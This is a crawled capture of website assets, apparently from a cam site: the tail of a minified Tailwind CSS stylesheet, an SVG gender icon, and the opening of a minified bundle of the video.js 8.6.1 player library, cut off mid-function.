#0000)}.focus\:ring-offset-0:focus{--tw-ring-offset-width:0px}.group:hover .group-hover\:bg-zinc-50{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.group:hover .group-hover\:fill-blue{fill:#00b1ff}.group:hover .group-hover\:fill-pink{fill:#ff00b1}.group:hover .group-hover\:opacity-90{opacity:.9}.peer:checked~.peer-checked\:border-\[\#009b27\]{--tw-border-opacity:1;border-color:rgb(0 155 39/var(--tw-border-opacity))}.peer:checked~.peer-checked\:border-transparent{border-color:#0000}.peer:checked~.peer-checked\:bg-\[\#009b27\]{--tw-bg-opacity:1;background-color:rgb(0 155 39/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:bg-\[\#e1ffe9\]{--tw-bg-opacity:1;background-color:rgb(225 255 233/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:font-bold{font-weight:700}.peer:checked~.peer-checked\:ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.phx-no-feedback.phx-no-feedback\:border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.phx-no-feedback.phx-no-feedback\:focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.phx-no-feedback .phx-no-feedback\:border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.phx-no-feedback .phx-no-feedback\:focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.phx-submit-loading .phx-submit-loading\:opacity-75,.phx-submit-loading.phx-submit-loading\:opacity-75{opacity:.75}@media (min-width:360px){.mobile-xs\:w-fit{width:-moz-fit-content;width:fit-content}.mobile-xs\:flex-none{flex:none}.mobile-xs\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.mobile-xs\:text-\[16px\]{font-size:16px}}@media (min-width:480px){.mobile-sm\:flex{display:flex}.mobile-sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.mobile-sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.mobile-sm\:gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.mobile-sm\:gap-y-\[10px\]{row-gap:10px}}@media (min-width:640px){.sm\:relative{position:relative}.sm\:left-auto{left:auto}.sm\:top-auto{top:auto}.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-3{order:3}.sm\:m-0{margin:0}.sm\:m-\[15px\]{margin:15px}.sm\:mx-auto{margin-left:auto;margin-right:auto}.sm\:my-\[20px\]{margin-bottom:20px;margin-top:20px}.sm\:mb-\[50px\]{margin-bottom:50px}.sm\:ml-auto{margin-left:auto}.sm\:mr-auto{margin-right:auto}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:h-\[64px\]{height:64px}.sm\:h-auto{height:auto}.sm\:w-\[240px\]{width:240px}.sm\:w-\[400px\]{width:400px}.sm\:w-\[500px\]{width:500px}.sm\:w-auto{width:auto}.sm\:w-fit{width:-moz-fit-content;width:fit-content}.sm\:w-full{width:100%}.sm\:w-px{width:1px}.sm\:min-w-\[unset\]{min-width:unset}.sm\:max-w-\[600px\]{max-width:600px}.sm\:max-w-\[unset\]{max-width:unset}.sm\:flex-1{flex:1 1 0%}.sm\:translate-y-0{--tw-translate-y:0px}.sm\:scale-100,.sm\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.sm\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-center{align-items:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-8{gap:2rem}.sm\:gap-\[20px\]{gap:20px}.sm\:gap-\[30px\]{gap:30px}.sm\:gap-\[4px\]{gap:4px}.sm\:overflow-visible{overflow:visible}.sm\:rounded-\[10px\]{border-radius:10px}.sm\:rounded-l-xl{border-bottom-left-radius:.75rem;border-top-left-radius:.75rem}.sm\:rounded-r-xl{border-bottom-right-radius:.75rem;border-top-right-radius:.75rem}.sm\:border-2{border-width:2px}.sm\:border-b-0{border-bottom-width:0}.sm\:border-l{border-left-width:1px}.sm\:border-l-\[10px\]{border-left-width:10px}.sm\:border-none{border-style:none}.sm\:border-\[\#767676\]{--tw-border-opacity:1;border-color:rgb(118 118 118/var(--tw-border-opacity))}.sm\:border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.sm\:border-pink{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.sm\:bg-\[url\(\'\/images\/membership-bg-big\.webp\'\)\]{background-image:url(/images/membership-bg-big-7bfdae29163d68f4783b408a81138dba.webp?vsn=d)}.sm\:p-0{padding:0}.sm\:p-6{padding:1.5rem}.sm\:p-\[20px\]{padding:20px}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-\[20px\]{padding-left:20px;padding-right:20px}.sm\:pl-\[30px\]{padding-left:30px}.sm\:pt-\[20px\]{padding-top:20px}.sm\:text-left{text-align:left}.sm\:text-\[18px\]{font-size:18px}.sm\:text-\[20px\]{font-size:20px}.sm\:text-\[28px\]{font-size:28px}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:font-semibold{font-weight:600}.sm\:leading-6{line-height:1.5rem}.sm\:leading-\[27px\]{line-height:27px}.sm\:leading-\[54px\]{line-height:54px}.sm\:tracking-\[1px\]{letter-spacing:1px}}@media (min-width:768px){.md\:relative{position:relative}.md\:sticky{position:sticky}.md\:bottom-0{bottom:0}.md\:left-0{left:0}.md\:left-auto{left:auto}.md\:right-\[30px\]{right:30px}.md\:top-0{top:0}.md\:top-auto{top:auto}.md\:m-0{margin:0}.md\:mb-\[10px\]{margin-bottom:10px}.md\:table{display:table}.md\:table-cell{display:table-cell}.md\:table-header-group{display:table-header-group}.md\:table-row-group{display:table-row-group}.md\:table-row{display:table-row}.md\:hidden{display:none}.md\:aspect-auto{aspect-ratio:auto}.md\:h-\[162px\]{height:162px}.md\:h-\[250px\]{height:250px}.md\:max-h-full{max-height:100%}.md\:min-h-\[20px\]{min-height:20px}.md\:w-\[162px\]{width:162px}.md\:w-full{width:100%}.md\:min-w-\[50\%\]{min-width:50%}.md\:flex-1{flex:1 1 0%}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-\[10px\]{gap:10px}.md\:overflow-y-auto{overflow-y:auto}.md\:overflow-x-hidden{overflow-x:hidden}.md\:rounded-none{border-radius:0}.md\:border{border-width:1px}.md\:border-none{border-style:none}.md\:border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.md\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.md\:bg-\[url\(\'\/images\/banner-desktop\.webp\'\)\]{background-image:url(/images/banner-desktop-9a8b1e972ac993b9aa78e8c5c70cf2f6.webp?vsn=d)}.md\:bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.md\:bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.md\:from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.md\:p-\[30px\]{padding:30px}.md\:p-\[40px\]{padding:40px}.md\:px-\[20px\]{padding-left:20px;padding-right:20px}.md\:px-\[30px\]{padding-left:30px;padding-right:30px}.md\:py-\[20px\]{padding-bottom:20px;padding-top:20px}}@media (min-width:1024px){.lg\:relative{position:relative}.lg\:\!left-\[15px\]{left:15px!important}.lg\:\!top-\[15px\]{top:15px!important}.lg\:-left-\[2px\]{left:-2px}.lg\:bottom-\[15px\]{bottom:15px}.lg\:bottom-\[56px\]{bottom:56px}.lg\:bottom-\[85px\]{bottom:85px}.lg\:left-\[15px\]{left:15px}.lg\:left-\[56px\]{left:56px}.lg\:left-auto{left:auto}.lg\:right-0{right:0}.lg\:right-auto{right:auto}.lg\:top-0{top:0}.lg\:top-\[15px\]{top:15px}.lg\:top-\[50px\]{top:50px}.lg\:top-auto{top:auto}.lg\:z-\[1000\]{z-index:1000}.lg\:z-\[100\]{z-index:100}.lg\:z-\[500\]{z-index:500}.lg\:z-\[501\]{z-index:501}.lg\:z-\[502\]{z-index:502}.lg\:z-auto{z-index:auto}.lg\:m-0{margin:0}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-\[10\%\]{margin-left:10%;margin-right:10%}.lg\:my-\[40px\]{margin-bottom:40px;margin-top:40px}.lg\:mb-0{margin-bottom:0}.lg\:mb-\[10px\]{margin-bottom:10px}.lg\:mb-\[30px\]{margin-bottom:30px}.lg\:mb-\[40px\]{margin-bottom:40px}.lg\:mb-\[5px\]{margin-bottom:5px}.lg\:mb-\[60px\]{margin-bottom:60px}.lg\:ml-\[10px\]{margin-left:10px}.lg\:ml-auto{margin-left:auto}.lg\:mt-0{margin-top:0}.lg\:mt-\[20px\]{margin-top:20px}.lg\:mt-\[26px\]{margin-top:26px}.lg\:\!block{display:block!important}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:\!grid{display:grid!important}.lg\:\!hidden{display:none!important}.lg\:hidden{display:none}.lg\:aspect-video{aspect-ratio:16/9}.lg\:h-\[16px\]{height:16px}.lg\:h-\[221px\]{height:221px}.lg\:h-\[22px\]{height:22px}.lg\:h-\[30px\]{height:30px}.lg\:h-\[330px\]{height:330px}.lg\:h-\[36px\]{height:36px}.lg\:h-\[40px\]{height:40px}.lg\:h-\[50px\]{height:50px}.lg\:h-\[calc\(100\%-40px\)\]{height:calc(100% - 40px)}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:max-h-none{max-height:none}.lg\:min-h-\[unset\]{min-height:unset}.lg\:w-1\/2{width:50%}.lg\:w-\[100px\]{width:100px}.lg\:w-\[1024px\]{width:1024px}.lg\:w-\[16px\]{width:16px}.lg\:w-\[201px\]{width:201px}.lg\:w-\[22px\]{width:22px}.lg\:w-\[260px\]{width:260px}.lg\:w-\[350px\]{width:350px}.lg\:w-\[355\.44px\]{width:355.44px}.lg\:w-\[36px\]{width:36px}.lg\:w-\[40px\]{width:40px}.lg\:w-\[80px\]{width:80px}.lg\:w-\[8px\]{width:8px}.lg\:w-\[calc\(25\%-24px\)\]{width:calc(25% - 24px)}.lg\:w-auto{width:auto}.lg\:w-fit{width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:min-w-\[unset\]{min-width:unset}.lg\:max-w-\[1000px\]{max-width:1000px}.lg\:max-w-\[unset\]{max-width:unset}.lg\:max-w-screen-lg{max-width:1024px}.lg\:flex-1{flex:1 1 0%}.lg\:flex-none{flex:none}.lg\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:transform-none{transform:none}.lg\:cursor-default{cursor:default}.lg\:auto-rows-max{grid-auto-rows:max-content}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-\[1fr_180px\]{grid-template-columns:1fr 180px}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:justify-normal{justify-content:normal}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-\[10px\]{gap:10px}.lg\:gap-\[20px\]{gap:20px}.lg\:gap-\[30px\]{gap:30px}.lg\:gap-\[50px\]{gap:50px}.lg\:gap-\[5px\]{gap:5px}.lg\:gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.lg\:overflow-auto{overflow:auto}.lg\:overflow-hidden{overflow:hidden}.lg\:overflow-visible{overflow:visible}.lg\:overflow-y-auto{overflow-y:auto}.lg\:overflow-x-hidden{overflow-x:hidden}.lg\:rounded-\[5px\]{border-radius:5px}.lg\:rounded-full{border-radius:9999px}.lg\:rounded-none{border-radius:0}.lg\:border{border-width:1px}.lg\:border-2{border-width:2px}.lg\:border-b{border-bottom-width:1px}.lg\:border-b-2{border-bottom-width:2px}.lg\:border-r-0{border-right-width:0}.lg\:border-none{border-style:none}.lg\:\!border-pink{--tw-border-opacity:1!important;border-color:rgb(255 0 177/var(--tw-border-opacity))!important}.lg\:border-\[\#dbd2d8\]{--tw-border-opacity:1;border-color:rgb(219 210 216/var(--tw-border-opacity))}.lg\:border-transparent{border-color:#0000}.lg\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.lg\:bg-\[\#efe6ec\]{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.lg\:bg-black\/50{background-color:#00000080}.lg\:bg-pink-dark{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.lg\:bg-transparent{background-color:initial}.lg\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.lg\:bg-no-repeat{background-repeat:no-repeat}.lg\:bg-origin-content{background-origin:content-box}.lg\:fill-\[\#00f3ff\]{fill:#00f3ff}.lg\:fill-\[\#4e494d\]{fill:#4e494d}.lg\:p-0{padding:0}.lg\:p-\[10px\]{padding:10px}.lg\:p-\[20px\]{padding:20px}.lg\:p-\[30px\]{padding:30px}.lg\:p-\[40px\]{padding:40px}.lg\:p-\[6px\]{padding:6px}.lg\:px-\[10\%\]{padding-left:10%;padding-right:10%}.lg\:px-\[10px\]{padding-left:10px;padding-right:10px}.lg\:px-\[4\%\]{padding-left:4%;padding-right:4%}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:py-\[50px\]{padding-bottom:50px;padding-top:50px}.lg\:py-\[8px\]{padding-bottom:8px;padding-top:8px}.lg\:pb-\[20px\]{padding-bottom:20px}.lg\:pl-\[10px\]{padding-left:10px}.lg\:pl-\[50px\]{padding-left:50px}.lg\:pr-\[5px\]{padding-right:5px}.lg\:pt-\[8px\]{padding-top:8px}.lg\:text-left{text-align:left}.lg\:text-\[12px\]{font-size:12px}.lg\:text-\[13px\]{font-size:13px}.lg\:text-\[14px\]{font-size:14px}.lg\:text-\[16px\]{font-size:16px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[24px\]{font-size:24px}.lg\:text-\[26px\]{font-size:26px}.lg\:font-medium{font-weight:500}.lg\:font-semibold{font-weight:600}.lg\:leading-\[30px\]{line-height:30px}.lg\:leading-\[36px\]{line-height:36px}.lg\:tracking-normal{letter-spacing:0}.lg\:text-dark{--tw-text-opacity:1;color:rgb(26 24 26/var(--tw-text-opacity))}.lg\:text-pink{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.lg\:\[text-shadow\:0_1px_3px_rgb\(0_0_0_\/_50\%\)\]{text-shadow:0 1px 3px #00000080}.lg\:hover\:border-2:hover{border-width:2px}.lg\:hover\:border-\[\#d943ab\]:hover{--tw-border-opacity:1;border-color:rgb(217 67 171/var(--tw-border-opacity))}.lg\:hover\:border-pink:hover{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.lg\:hover\:bg-\[\#dd0099\]:hover{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.lg\:hover\:bg-\[\#e1ffe9\]:hover{--tw-bg-opacity:1;background-color:rgb(225 255 233/var(--tw-bg-opacity))}.lg\:hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group:hover .lg\:group-hover\:fill-pink{fill:#ff00b1}.group:hover .lg\:group-hover\:opacity-100{opacity:1}}@media (min-width:1280px){.xl\:grid{display:grid}.xl\:h-\[221px\]{height:221px}.xl\:h-\[460px\]{height:460px}.xl\:w-\[359\.86px\]{width:359.86px}.xl\:w-\[400px\]{width:400px}.xl\:w-\[calc\(20\%-23px\)\]{width:calc(20% - 23px)}.xl\:w-fit{width:-moz-fit-content;width:fit-content}.xl\:max-w-screen-sm{max-width:640px}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-\[1fr_250px_180px\]{grid-template-columns:1fr 250px 180px}.xl\:grid-cols-\[350px_1fr\]{grid-template-columns:350px 1fr}.xl\:gap-\[100px\]{gap:100px}.xl\:gap-\[20px\]{gap:20px}.xl\:gap-\[40px\]{gap:40px}.xl\:gap-x-\[100px\]{-moz-column-gap:100px;column-gap:100px}.xl\:p-\[20px\]{padding:20px}.xl\:p-\[40px\]{padding:40px}}@media (min-width:1536px){.\32xl\:h-\[240px\]{height:240px}.\32xl\:h-\[580px\]{height:580px}.\32xl\:w-\[382\.02px\]{width:382.02px}.\32xl\:w-\[calc\(16\.666667\%-28px\)\]{width:calc(16.66667% - 28px)}.\32xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.\32xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.\32xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.\32xl\:grid-cols-\[1fr_400px_205px\]{grid-template-columns:1fr 400px 205px}.\32xl\:gap-x-\[40px\]{-moz-column-gap:40px;column-gap:40px}.\32xl\:text-\[16px\]{font-size:16px}}@media (min-width:1920px){.hd-screen\:w-\[365\.65px\]{width:365.65px}.hd-screen\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.hd-screen\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.hd-screen\:grid-cols-\[1fr_600px_205px\]{grid-template-columns:1fr 600px 205px}}@media (orientation:landscape){.landscape\:left-\[10px\]{left:10px}.landscape\:top-\[10px\]{top:10px}.landscape\:flex{display:flex}.landscape\:max-h-\[calc\(100svh-20px\)\]{max-height:calc(100svh - 20px)}.landscape\:w-\[240px\]{width:240px}.landscape\:w-auto{width:auto}.landscape\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.landscape\:flex-row{flex-direction:row}.landscape\:justify-start{justify-content:flex-start}.landscape\:rounded-\[5px\]{border-radius:5px}.landscape\:pl-\[20px\]{padding-left:20px}.landscape\:pt-\[20px\]{padding-top:20px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/male.svg
body_size: 444
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="0 0 500 500" xmlns="http://www.w3.org/2000/svg">
  <ellipse style="stroke: rgb(0, 0, 0); fill: rgb(255, 255, 255);" cx="250" cy="250" rx="238.509" ry="238.509"/>
  <path d="M 227.818 203.231 C 186.701 203.231 153.252 236.68 153.252 277.797 C 153.252 318.914 186.701 352.363 227.818 352.363 C 268.935 352.363 302.384 318.914 302.384 277.797 C 302.389 236.68 268.935 203.231 227.818 203.231 Z" style="fill: rgb(0, 163, 235);"/>
  <path d="M 249.994 0 C 111.927 0 0 111.931 0 249.994 C 0 388.056 111.927 500 249.994 500 C 388.064 500 500 388.06 500 249.994 C 499.996 111.927 388.064 0 249.994 0 Z M 372.68 205.055 C 372.68 212.218 366.87 218.023 359.712 218.023 C 352.545 218.023 346.744 212.218 346.744 205.055 L 346.744 165.969 L 302.311 210.402 C 318.46 228.242 328.325 251.887 328.325 277.793 C 328.325 333.209 283.239 378.295 227.822 378.295 C 172.406 378.295 127.32 333.209 127.32 277.793 C 127.32 222.376 172.406 177.29 227.822 177.29 C 247.979 177.29 266.753 183.277 282.5 193.531 L 328.411 147.624 L 289.33 147.624 C 282.163 147.624 276.362 141.819 276.362 134.656 C 276.362 127.493 282.163 121.688 289.33 121.688 L 359.716 121.688 C 360.568 121.688 361.415 121.779 362.249 121.943 C 362.647 122.021 363.01 122.168 363.39 122.28 C 363.823 122.405 364.251 122.505 364.674 122.678 C 365.128 122.868 365.543 123.127 365.975 123.365 C 366.287 123.538 366.606 123.672 366.905 123.871 C 368.331 124.822 369.555 126.045 370.51 127.472 C 370.704 127.774 370.847 128.103 371.016 128.418 C 371.253 128.842 371.504 129.248 371.69 129.702 C 371.867 130.126 371.967 130.562 372.096 130.995 C 372.204 131.371 372.351 131.729 372.425 132.118 C 372.593 132.957 372.688 133.809 372.688 134.656 L 372.688 205.055 L 372.68 205.055 Z" style="fill: rgb(0, 163, 235);"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://socams.com/assets/js/video-16b4ee97f04953ae84469e544f367a12.js?vsn=d
body_size: 191886
content:
(()=>{var Jg=(li,Oe)=>()=>(Oe||li((Oe={exports:{}}).exports,Oe),Oe.exports);var Zg=Jg((Mo,Uo)=>{(function(li,Oe){typeof Mo=="object"&&typeof Uo!="undefined"?Uo.exports=Oe():typeof define=="function"&&define.amd?define(Oe):(li=typeof globalThis!="undefined"?globalThis:li||self).videojs=Oe()})(Mo,function(){"use strict";var li="8.6.1";let Oe={},Yt=function(i,e){return Oe[i]=Oe[i]||[],e&&(Oe[i]=Oe[i].concat(e)),Oe[i]};function Bo(i,e){return!((e=Yt(i).indexOf(e))<=-1||(Oe[i]=Oe[i].slice(),Oe[i].splice(e,1),0))}let or={prefixed:!0};var lr=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror","fullscreen"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror","-webkit-full-screen"]],Fo=lr[0];let os;for(let i=0;i<lr.length;i++)if(lr[i][1]in document){os=lr[i];break}if(os){for(let i=0;i<os.length;i++)or[Fo[i]]=os[i];or.prefixed=os[0]!==Fo[0]}let Je=[];function jo(i){return St(i)?Object.keys(i):[]}let re=function i(e,t=":",s=""){let r="info",n;function a(...c){n("log",r,c)}var l,d,p;return n=(l=e,d=a,p=s,(c,S,f)=>{var v,S=d.levels[S],w=new RegExp(`^(${S})$`);let E=l;if(c!=="log"&&f.unshift(c.toUpperCase()+":"),p&&(E="%c"+l,f.unshift(p)),f.unshift(E+":"),Je&&(Je.push([].concat(f)),v=Je.length-1e3,Je.splice(0,0<v?v:0)),window.console){let k=window.console[c];(k=k||c!=="debug"?k:window.console.info||window.console.log)&&S&&w.test(c)&&k[Array.isArray(f)?"apply":"call"](window.console,f)}}),a.createLogger=(c,y,f)=>i(e+` ${y=y!==void 0?y:t} `+c,y,f!==void 0?f:s),a.createNewLogger=(c,y,f)=>i(c,y,f),a.levels={all:"debug|log|warn|error",off:"",debug:"debug|log|warn|error",info:"log|warn|error",warn:"warn|error",error:"error",DEFAULT:r},a.level=c=>{if(typeof c=="string"){if(!a.levels.hasOwnProperty(c))throw new Error(`"${c}" in not a valid log level`);r=c}return r},a.history=()=>Je?[].concat(Je):[],a.history.filter=c=>(Je||[]).filter(y=>new RegExp(`.*${c}.*`).test(y[0])),a.history.clear=()=>{Je&&(Je.length=0)},a.history.disable=()=>{Je!==null&&(Je.length=0,Je=null)},a.history.enable=()=>{Je===null&&(Je=[])},a.error=(...c)=>n("error",r,c),a.warn=(...c)=>n("warn",r,c),a.debug=(...c)=>n("debug",r,c),a}("VIDEOJS"),qo=re.createLogger,mc=Object.prototype.toString;function bi(i,e){jo(i).forEach(t=>e(i[t],t))}function Ho(i,e,t=0){return jo(i).reduce((s,r)=>e(s,i[r],r),t)}function St(i){return!!i&&typeof i=="object"}function Ti(i){return St(i)&&mc.call(i)==="[object Object]"&&i.constructor===Object}function me(...i){let e={};return i.forEach(t=>{t&&bi(t,(s,r)=>{Ti(s)?(Ti(e[r])||(e[r]={}),e[r]=me(e[r],s)):e[r]=s})}),e}function Vo(i={}){var e,t=[];for(let s in i)i.hasOwnProperty(s)&&(e=i[s],t.push(e));return t}function dr(i,e,t,s=!0){let r=a=>Object.defineProperty(i,e,{value:a,enumerable:!0,writable:!0});var n={configurable:!0,enumerable:!0,get(){var a=t();return r(a),a}};return s&&(n.set=r),Object.defineProperty(i,e,n)}var gc=Object.freeze({__proto__:null,each:bi,reduce:Ho,isObject:St,isPlain:Ti,merge:me,values:Vo,defineLazyProperty:dr});let xn=!1,zo=null,Et=!1,$o,Wo=!1,wi=!1,Si=!1,kt=!1,In=null,hr=null,Go=null,ur=!1,cr=!1,pr=!1,mr=!1,ls=!!(Ei()&&("ontouchstart"in window||window.navigator.maxTouchPoints||window.DocumentTouch&&window.document instanceof window.DocumentTouch));var ds,Ne=window.navigator&&window.navigator.userAgentData;if(Ne&&(Et=Ne.platform==="Android",wi=!!Ne.brands.find(i=>i.brand==="Microsoft Edge"),Si=!!Ne.brands.find(i=>i.brand==="Chromium"),kt=!wi&&Si,In=hr=(Ne.brands.find(i=>i.brand==="Chromium")||{}).version||null,cr=Ne.platform==="Windows"),!Si){let i=window.navigator&&window.navigator.userAgent||"";xn=/iPod/i.test(i),zo=(Ne=i.match(/OS (\d+)_/i))&&Ne[1]?Ne[1]:null,Et=/Android/i.test(i),$o=(Ne=i.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i))?(Sr=Ne[1]&&parseFloat(Ne[1]),ds=Ne[2]&&parseFloat(Ne[2]),Sr&&ds?parseFloat(Ne[1]+"."+Ne[2]):Sr||null):null,Wo=/Firefox/i.test(i),wi=/Edg/i.test(i),Si=/Chrome/i.test(i)||/CriOS/i.test(i),kt=!wi&&Si,In=hr=(ds=i.match(/(Chrome|CriOS)\/(\d+)/))&&ds[2]?parseFloat(ds[2]):null,Go=function(){var e=/MSIE\s(\d+)\.\d/.exec(i);let t=e&&parseFloat(e[1]);return t=!t&&/Trident\/7.0/i.test(i)&&/rv:11.0/.test(i)?11:t}(),ur=/Safari/i.test(i)&&!kt&&!Et&&!wi,cr=/Windows/i.test(i),pr=/iPad/i.test(i)||ur&&ls&&!/iPhone/i.test(i),mr=/iPhone/i.test(i)&&!pr}let $e=mr||pr||xn,gr=(ur||$e)&&!kt;Ne=Object.freeze({__proto__:null,get IS_IPOD(){return xn},get IOS_VERSION(){return zo},get IS_ANDROID(){return Et},get ANDROID_VERSION(){return $o},get IS_FIREFOX(){return Wo},get IS_EDGE(){return wi},get IS_CHROMIUM(){return Si},get IS_CHROME(){return kt},get CHROMIUM_VERSION(){return In},get CHROME_VERSION(){return hr},get IE_VERSION(){return Go},get IS_SAFARI(){return ur},get IS_WINDOWS(){return cr},get IS_IPAD(){return pr},get IS_IPHONE(){return mr},TOUCH_ENABLED:ls,IS_IOS:$e,IS_ANY_SAFARI:gr});function Xo(i){return typeof i=="string"&&!!i.trim()}function Ei(){return document===window.document}function ki(i){return St(i)&&i.nodeType===1}function Ko(){try{return window.parent!==window.self}catch(i){return!0}}function Yo(i){return function(e,t){return Xo(e)?(t=ki(t=Xo(t)?document.querySelector(t):t)?t:document)[i]&&t[i](e):document[i](null)}}function te(i="div",e={},t={},s){let r=document.createElement(i);return Object.getOwnPropertyNames(e).forEach(function(n){var a=e[n];n==="textContent"?Qt(r,a):r[n]===a&&n!=="tabIndex"||(r[n]=a)}),Object.getOwnPropertyNames(t).forEach(function(n){r.setAttribute(n,t[n])}),s&&Dn(r,s),r}function Qt(i,e){return typeof i.textContent=="undefined"?i.innerText=e:i.textContent=e,i}function An(i,e){e.firstChild?e.insertBefore(i,e.firstChild):e.appendChild(i)}function hs(i,e){if(0<=e.indexOf(" "))throw new Error("class has illegal whitespace characters");return i.classList.contains(e)}function di(i,...e){return i.classList.add(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i}function fr(i,...e){return i?(i.classList.remove(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i):(re.warn("removeClass was called with an element that doesn't exist"),null)}function Qo(i,e,t){return typeof(t=typeof t=="function"?t(i,e):t)!="boolean"&&(t=void 0),e.split(/\s+/).forEach(s=>i.classList.toggle(s,t)),i}function 